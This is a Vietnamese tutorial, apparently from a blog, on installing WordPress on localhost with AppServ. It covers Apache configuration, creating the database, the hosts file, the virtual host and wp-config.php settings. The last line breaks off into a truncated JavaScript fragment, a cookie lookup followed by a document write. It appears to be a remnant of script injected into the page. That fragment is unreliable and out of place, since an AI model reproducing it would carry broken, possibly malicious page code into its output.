Cài WordPress lên localhost
Để cài wordpress lên localhost. Máy bạn trước hết phải cài bộ chạy bao gồm: Apache, SQL, phpMyAdmin, PHP. Chúng tôi khuyến khích bạn cài đặt một cách đơn giản bộ này bằng AppServ. Các bạn có thể xem bài hướng dẫn cài đặt AppServ tại đây.
1. Edit httpd.conf của Apache
Các bạn vào Start –> All programs –> AppServ –> Configuration Server –>Apache Edit httpd.conf Configuration File
Bỏ dấu # tại đầu 2 dòng (có thể dùng Ctrl + F để tìm cho nhanh)
LoadModule rewrite_module modules/mod_rewrite.so
Include conf/extra/httpd-vhosts.conf
2. Giải nén WordPress
Trước hết bạn hãy tìm down bản wordpress được cập nhật về. Bạn có thể tải nó tại trang của WordPress.com
Tạo một thư mục mang tên miền của bạn trong AppServ/www, ví dụ www.hocwordpress.com, giải nén file WordPress ra thư mục đó
3. Tạo database cho wordpress
Bạn mở trình duyệt, vào localhost/phpmyadmin. Khởi tạo một database theo ý bạn (ví dụ hocwordpress). Lưu ý khi đặt tên database là:
– Tên không được trùng với data đã tạo trước đó
– Tên không kết thúc bằng khoảng trắng
– Tên không chứa các ký tự : /, \, ., :, *,’’,<, >
– Chiều dài 1 tên data chứ tối da 64 ký tự không dấu
Trong đó:
1. Tên database: Bạn có thể đặt tên theo ý bạn
2. Ngôn ngữ: Chọn utf8_unicode_ci
3. Ấn Create để khởi tạo database
4. Cấu hình host và httpd-vhosts theo domain
Bạn vào file host của windows (C:\Windows\system32\drivers\etc) thêm dòng
127.0.0.1 hocwordpress.com (nhớ thay hocwordpress.com bằng tên trang bạn chọn)
Bạn phải đặt quyền sửa cho file host để có thể lưu file host này lại.
Sau đó, tìm tới file httpd-vhosts của AppServ (C:\AppServ\Apache2.2\conf\extra) thêm đoạn sau vào cuối file rồi lưu lại:
<VirtualHost *:80>
ServerAdmin [email protected]
DocumentRoot “C:/AppServ/www/www.hocwordpress.com” (giống đường dẫn vào thư mục)
Servername hocwordpress.com (tên miền không www)
ServerAlias www.hocwordpress.com (tên miền có www)
ErrorLog “logs/dummy-host.x-error.log”
CustomLog “logs/dummy-host.x-access.log” common
</VirtualHost>
Tất nhiên tên miền hay đường dẫn bạn phải đổi theo đúng cái bạn đã đặt. File conf này trỏ domain về admin
Note: Sau khi xong bước này bạn phải khởi động lại Apache, mình đã hướng dẫn trong bài cài đặt AppServ
5. Sửa file wp-config.php
Vào lại thư mục vừa cài đặt wordpress (của mình là www.hocwordpress.com). Sửa tên file mặc định là wp-config-sample.php thành wp-config.php rồi bật nó lên.
Tìm dòng dưới đây vừa sửa để trỏ trang của bạn về database
// ** MySQL settings – You can get this info from your web host ** //
/** The name of the database for WordPress */
define(‘DB_NAME’, ‘hocwordpress’); (trỏ về tên database đã tạo)
/** MySQL database username */
define(‘DB_USER’, ‘root’); (mặc định khi cài appserv là “root”)
/** MySQL database password */
define(‘DB_PASSWORD’, ‘yourpassword’); (mật khẩu khi cài appserv)
/** MySQL hostname */
define(‘DB_HOST’, ‘localhost’); (các dòng dưới thường bạn để mặc định)
/** Database Charset to use in creating database tables. */
define(‘DB_CHARSET’, ‘utf8’);
/** The Database Collate type. Don’t change this if in doubt. */
define(‘DB_COLLATE’, ”);
6. Cài đặt và sử dụng
Sau khi hoàn tất các bước trên, bạn bật trình duyệt của mình lên và gõ hocwordpress.com, màn hình sẽ hiện ra như sau: (nếu báo lỗi bạn thở reset lại apache lần nữa nhá)
Trừ username thì các thứ khác bạn có thể thay đổi được khi dùng nên cũng không cần quá đắn đo khi nhập. Còn nút “allow search engines find your site” thì không cần thiết khi làm việc offline. Sau đó bạn ấn Install wordpress và bắt đầu sử dụng
Chúc các bạn thành công và vui vẻ (new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘